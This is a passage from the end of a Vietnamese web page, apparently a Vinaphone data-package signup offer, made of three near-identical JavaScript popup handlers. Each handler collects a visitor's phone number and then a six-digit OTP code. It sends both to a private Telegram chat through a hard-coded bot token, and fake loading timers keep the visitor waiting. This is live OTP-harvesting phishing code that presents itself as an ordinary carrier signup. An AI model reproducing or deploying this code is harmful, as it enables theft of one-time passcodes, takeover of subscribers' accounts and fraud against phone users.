        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big120"]').value = '';
        document.querySelector('input[name="otp-12big120"]').value = '';
        document.getElementById("popupOverlay-12big120").style.display = "none";
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big120").style.display = "none";
        document.getElementById("send-phone-btn-12big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big120").disabled = false;
        document.getElementById("send-otp-btn-12big120").disabled = false;
        document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "inline-block";
        document.getElementById("send-phone-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big200").style.display = "none";
        document.getElementById("send-phone-text-12big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "inline-block";
        document.getElementById("send-otp-text-12big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big200").style.display = "none";
        document.getElementById("send-otp-text-12big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-12t/438?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'block';
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big200"]').value;
        let phone = document.querySelector('input[name="phone-12big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big200").style.display = "block";
                document.getElementById("popupOverlay-12big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big200"]').value = '';
        document.querySelector('input[name="otp-12big200"]').value = '';
        document.getElementById("popupOverlay-12big200").style.display = "none";
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big200").style.display = "none";
        document.getElementById("send-phone-btn-12big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big200").disabled = false;
        document.getElementById("send-otp-btn-12big200").disabled = false;
        document.querySelector('.thong-tin-otp-12big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "inline-block";
        document.getElementById("send-phone-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12max200").style.display = "none";
        document.getElementById("send-phone-text-12max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "inline-block";
        document.getElementById("send-otp-text-12max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12max200").style.display = "none";
        document.getElementById("send-otp-text-12max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-12t/445?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'block';
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12max200"]').value;
        let phone = document.querySelector('input[name="phone-12max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12max200").style.display = "block";
                document.getElementById("popupOverlay-12max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-12max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12max200"]').value = '';
        document.querySelector('input[name="otp-12max200"]').value = '';
        document.getElementById("popupOverlay-12max200").style.display = "none";
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12max200").style.display = "none";
        document.getElementById("send-phone-btn-12max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12max200").disabled = false;
        document.getElementById("send-otp-btn-12max200").disabled = false;
        document.querySelector('.thong-tin-otp-12max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12max200").style.display = "none";
    });
});
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-21 15:17:37 -->